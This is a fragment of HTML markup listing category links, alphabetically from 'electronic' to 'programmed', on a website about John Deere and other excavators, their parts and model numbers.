	<li class="cat-item cat-item-6211"><a href="https://myjohndeereexcavator.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://myjohndeereexcavator.com/category/engage/" >engage</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://myjohndeereexcavator.com/category/engcon/" >engcon</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://myjohndeereexcavator.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://myjohndeereexcavator.com/category/enough/" >enough</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://myjohndeereexcavator.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://myjohndeereexcavator.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://myjohndeereexcavator.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://myjohndeereexcavator.com/category/equal/" >equal</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://myjohndeereexcavator.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://myjohndeereexcavator.com/category/erector/" >erector</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://myjohndeereexcavator.com/category/ert35802a/" >ert35802a</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://myjohndeereexcavator.com/category/ert45335/" >ert45335</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://myjohndeereexcavator.com/category/ert45432/" >ert45432</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://myjohndeereexcavator.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://myjohndeereexcavator.com/category/ertl-tomy/" >ertl-tomy</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://myjohndeereexcavator.com/category/escavadeira/" >escavadeira</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://myjohndeereexcavator.com/category/esco/" >esco</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://myjohndeereexcavator.com/category/evaporator/" >evaporator</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://myjohndeereexcavator.com/category/excavating/" >excavating</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://myjohndeereexcavator.com/category/excavation/" >excavation</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://myjohndeereexcavator.com/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://myjohndeereexcavator.com/category/excavators/" >excavators</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://myjohndeereexcavator.com/category/excellence/" >excellence</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://myjohndeereexcavator.com/category/exchange/" >exchange</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://myjohndeereexcavator.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://myjohndeereexcavator.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://myjohndeereexcavator.com/category/expected/" >expected</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://myjohndeereexcavator.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://myjohndeereexcavator.com/category/externer/" >externer</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://myjohndeereexcavator.com/category/extr/" >extr</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://myjohndeereexcavator.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://myjohndeereexcavator.com/category/fact/" >fact</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://myjohndeereexcavator.com/category/falling/" >falling</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://myjohndeereexcavator.com/category/fang/" >fang</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://myjohndeereexcavator.com/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://myjohndeereexcavator.com/category/fastener/" >fastener</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://myjohndeereexcavator.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://myjohndeereexcavator.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://myjohndeereexcavator.com/category/fell/" >fell</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://myjohndeereexcavator.com/category/ff513336/" >ff513336</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://myjohndeereexcavator.com/category/ff551088/" >ff551088</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://myjohndeereexcavator.com/category/ff551113/" >ff551113</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://myjohndeereexcavator.com/category/ff551119/" >ff551119</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://myjohndeereexcavator.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://myjohndeereexcavator.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://myjohndeereexcavator.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://myjohndeereexcavator.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://myjohndeereexcavator.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://myjohndeereexcavator.com/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://myjohndeereexcavator.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://myjohndeereexcavator.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://myjohndeereexcavator.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://myjohndeereexcavator.com/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://myjohndeereexcavator.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://myjohndeereexcavator.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://myjohndeereexcavator.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://myjohndeereexcavator.com/category/forestry/" >forestry</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://myjohndeereexcavator.com/category/foundation/" >foundation</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://myjohndeereexcavator.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://myjohndeereexcavator.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://myjohndeereexcavator.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://myjohndeereexcavator.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://myjohndeereexcavator.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://myjohndeereexcavator.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://myjohndeereexcavator.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://myjohndeereexcavator.com/category/fxb00000929/" >fxb00000929</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://myjohndeereexcavator.com/category/fya00001501/" >fya00001501</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://myjohndeereexcavator.com/category/fyb00000114/" >fyb00000114</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://myjohndeereexcavator.com/category/fyb00000549/" >fyb00000549</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://myjohndeereexcavator.com/category/fyb00003277/" >fyb00003277</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://myjohndeereexcavator.com/category/fyb60000655/" >fyb60000655</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://myjohndeereexcavator.com/category/fyd00000086/" >fyd00000086</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://myjohndeereexcavator.com/category/fyd00000318/" >fyd00000318</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://myjohndeereexcavator.com/category/fyd00003444/" >fyd00003444</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://myjohndeereexcavator.com/category/fyd00004958/" >fyd00004958</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://myjohndeereexcavator.com/category/fyd00006229/" >fyd00006229</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://myjohndeereexcavator.com/category/fyd00006272/" >fyd00006272</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://myjohndeereexcavator.com/category/fyd00006505/" >fyd00006505</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://myjohndeereexcavator.com/category/gauges/" >gauges</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://myjohndeereexcavator.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://myjohndeereexcavator.com/category/gehl/" >gehl</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://myjohndeereexcavator.com/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://myjohndeereexcavator.com/category/geniune/" >geniune</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://myjohndeereexcavator.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://myjohndeereexcavator.com/category/genuineborgwarner/" >genuineborgwarner</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://myjohndeereexcavator.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://myjohndeereexcavator.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://myjohndeereexcavator.com/category/gleichstrom/" >gleichstrom</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://myjohndeereexcavator.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://myjohndeereexcavator.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://myjohndeereexcavator.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://myjohndeereexcavator.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://myjohndeereexcavator.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://myjohndeereexcavator.com/category/grader/" >grader</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://myjohndeereexcavator.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://myjohndeereexcavator.com/category/grinding/" >grinding</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://myjohndeereexcavator.com/category/grossing/" >grossing</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://myjohndeereexcavator.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://myjohndeereexcavator.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://myjohndeereexcavator.com/category/h1xa/" >h1xa</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://myjohndeereexcavator.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://myjohndeereexcavator.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://myjohndeereexcavator.com/category/hb4100/" >hb4100</a>
</li>
	<li class="cat-item cat-item-6085"><a href="https://myjohndeereexcavator.com/category/hb50g/" >hb50g</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://myjohndeereexcavator.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://myjohndeereexcavator.com/category/heater/" >heater</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://myjohndeereexcavator.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://myjohndeereexcavator.com/category/heavy-equipment-tractor-truck-back/" >heavy-equipment-tractor-truck-back</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://myjohndeereexcavator.com/category/hefei/" >hefei</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://myjohndeereexcavator.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://myjohndeereexcavator.com/category/hema/" >hema</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://myjohndeereexcavator.com/category/hensley/" >hensley</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://myjohndeereexcavator.com/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://myjohndeereexcavator.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://myjohndeereexcavator.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://myjohndeereexcavator.com/category/hitachi-5/" >hitachi-5</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://myjohndeereexcavator.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://myjohndeereexcavator.com/category/hose/" >hose</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://myjohndeereexcavator.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://myjohndeereexcavator.com/category/hpv091/" >hpv091</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://myjohndeereexcavator.com/category/ht1025/" >ht1025</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://myjohndeereexcavator.com/category/hutton/" >hutton</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://myjohndeereexcavator.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://myjohndeereexcavator.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://myjohndeereexcavator.com/category/id2076/" >id2076</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://myjohndeereexcavator.com/category/idler/" >idler</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://myjohndeereexcavator.com/category/ifre530813/" >ifre530813</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://myjohndeereexcavator.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://myjohndeereexcavator.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://myjohndeereexcavator.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://myjohndeereexcavator.com/category/inframe/" >inframe</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://myjohndeereexcavator.com/category/infused/" >infused</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://myjohndeereexcavator.com/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://myjohndeereexcavator.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://myjohndeereexcavator.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://myjohndeereexcavator.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://myjohndeereexcavator.com/category/interchangeable/" >interchangeable</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://myjohndeereexcavator.com/category/intercooler/" >intercooler</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://myjohndeereexcavator.com/category/interessante/" >interessante</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://myjohndeereexcavator.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://myjohndeereexcavator.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://myjohndeereexcavator.com/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://myjohndeereexcavator.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://myjohndeereexcavator.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://myjohndeereexcavator.com/category/jd-re21395/" >jd-re21395</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://myjohndeereexcavator.com/category/jd10425/" >jd10425</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://myjohndeereexcavator.com/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://myjohndeereexcavator.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://myjohndeereexcavator.com/category/johndeere/" >johndeere</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://myjohndeereexcavator.com/category/jondeere/" >jondeere</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://myjohndeereexcavator.com/category/joystick/" >joystick</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://myjohndeereexcavator.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://myjohndeereexcavator.com/category/k5v200dph/" >k5v200dph</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://myjohndeereexcavator.com/category/k5v200dph113r-0e11/" >k5v200dph113r-0e11</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://myjohndeereexcavator.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://myjohndeereexcavator.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://myjohndeereexcavator.com/category/knocked/" >knocked</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://myjohndeereexcavator.com/category/knocking/" >knocking</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://myjohndeereexcavator.com/category/kobelco/" >kobelco</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://myjohndeereexcavator.com/category/komatsu/" >komatsu</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://myjohndeereexcavator.com/category/kp56rm2g-019/" >kp56rm2g-019</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://myjohndeereexcavator.com/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://myjohndeereexcavator.com/category/kymron/" >kymron</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://myjohndeereexcavator.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://myjohndeereexcavator.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://myjohndeereexcavator.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://myjohndeereexcavator.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://myjohndeereexcavator.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://myjohndeereexcavator.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://myjohndeereexcavator.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://myjohndeereexcavator.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://myjohndeereexcavator.com/category/lhrh/" >lhrh</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://myjohndeereexcavator.com/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://myjohndeereexcavator.com/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://myjohndeereexcavator.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://myjohndeereexcavator.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://myjohndeereexcavator.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://myjohndeereexcavator.com/category/loading/" >loading</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://myjohndeereexcavator.com/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://myjohndeereexcavator.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://myjohndeereexcavator.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://myjohndeereexcavator.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://myjohndeereexcavator.com/category/loves/" >loves</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://myjohndeereexcavator.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://myjohndeereexcavator.com/category/m810324/" >m810324</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://myjohndeereexcavator.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://myjohndeereexcavator.com/category/mack/" >mack</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://myjohndeereexcavator.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://myjohndeereexcavator.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://myjohndeereexcavator.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://myjohndeereexcavator.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://myjohndeereexcavator.com/category/manifold/" >manifold</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://myjohndeereexcavator.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://myjohndeereexcavator.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://myjohndeereexcavator.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://myjohndeereexcavator.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://myjohndeereexcavator.com/category/mavic/" >mavic</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://myjohndeereexcavator.com/category/meccano/" >meccano</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://myjohndeereexcavator.com/category/meccano-erector/" >meccano-erector</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://myjohndeereexcavator.com/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://myjohndeereexcavator.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://myjohndeereexcavator.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://myjohndeereexcavator.com/category/mega-fire/" >mega-fire</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://myjohndeereexcavator.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://myjohndeereexcavator.com/category/mia880830/" >mia880830</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://myjohndeereexcavator.com/category/mian/" >mian</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://myjohndeereexcavator.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://myjohndeereexcavator.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://myjohndeereexcavator.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://myjohndeereexcavator.com/category/mining/" >mining</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://myjohndeereexcavator.com/category/miu803782/" >miu803782</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://myjohndeereexcavator.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://myjohndeereexcavator.com/category/mobilization/" >mobilization</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://myjohndeereexcavator.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://myjohndeereexcavator.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://myjohndeereexcavator.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://myjohndeereexcavator.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://myjohndeereexcavator.com/category/mowing/" >mowing</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://myjohndeereexcavator.com/category/mu3238/" >mu3238</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://myjohndeereexcavator.com/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://myjohndeereexcavator.com/category/mulcher/" >mulcher</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://myjohndeereexcavator.com/category/mulching/" >mulching</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://myjohndeereexcavator.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://myjohndeereexcavator.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5876"><a href="https://myjohndeereexcavator.com/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://myjohndeereexcavator.com/category/nonsense/" >nonsense</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://myjohndeereexcavator.com/category/ocukac2318/" >ocukac2318</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://myjohndeereexcavator.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://myjohndeereexcavator.com/category/onthulling/" >onthulling</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://myjohndeereexcavator.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://myjohndeereexcavator.com/category/operators/" >operators</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://myjohndeereexcavator.com/category/ordinary/" >ordinary</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://myjohndeereexcavator.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://myjohndeereexcavator.com/category/osgr/" >osgr</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://myjohndeereexcavator.com/category/oub318/" >oub318</a>
</li>
	<li class="cat-item cat-item-5795"><a href="https://myjohndeereexcavator.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://myjohndeereexcavator.com/category/outer/" >outer</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://myjohndeereexcavator.com/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://myjohndeereexcavator.com/category/overheating/" >overheating</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://myjohndeereexcavator.com/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://myjohndeereexcavator.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://myjohndeereexcavator.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://myjohndeereexcavator.com/category/pangolin/" >pangolin</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://myjohndeereexcavator.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://myjohndeereexcavator.com/category/pasture/" >pasture</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://myjohndeereexcavator.com/category/patch/" >patch</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://myjohndeereexcavator.com/category/pengo/" >pengo</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://myjohndeereexcavator.com/category/pentom/" >pentom</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://myjohndeereexcavator.com/category/perego/" >perego</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://myjohndeereexcavator.com/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://myjohndeereexcavator.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://myjohndeereexcavator.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://myjohndeereexcavator.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://myjohndeereexcavator.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://myjohndeereexcavator.com/category/planetary/" >planetary</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://myjohndeereexcavator.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://myjohndeereexcavator.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://myjohndeereexcavator.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://myjohndeereexcavator.com/category/pond/" >pond</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://myjohndeereexcavator.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://myjohndeereexcavator.com/category/possibilities/" >possibilities</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://myjohndeereexcavator.com/category/pouring/" >pouring</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://myjohndeereexcavator.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://myjohndeereexcavator.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://myjohndeereexcavator.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://myjohndeereexcavator.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://myjohndeereexcavator.com/category/premiun/" >premiun</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://myjohndeereexcavator.com/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://myjohndeereexcavator.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://myjohndeereexcavator.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://myjohndeereexcavator.com/category/prinoth/" >prinoth</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://myjohndeereexcavator.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://myjohndeereexcavator.com/category/programmed/" >programmed</a>
</li>
